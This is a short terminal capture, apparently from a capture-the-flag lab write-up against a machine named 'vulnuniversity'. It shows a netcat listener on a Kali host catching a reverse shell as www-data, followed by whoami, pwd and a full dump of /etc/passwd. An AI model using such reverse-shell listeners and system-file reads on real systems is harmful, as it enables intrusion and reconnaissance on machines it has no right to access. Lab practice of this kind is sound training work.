 ┌──(root💀kali)-[/usr/share/webshells/php]
└─# nc -lvnp 1745
listening on [any] 1745 ...
connect to [10.17.22.87] from (UNKNOWN) [10.10.212.121] 41990
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 21:43:40 up 11 min,  0 users,  load average: 0.00, 0.24, 0.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:111:119:ftp daemon,,,:/srv/ftp:/bin/false
bill:x:1000:1000:,,,:/home/bill:/bin/bash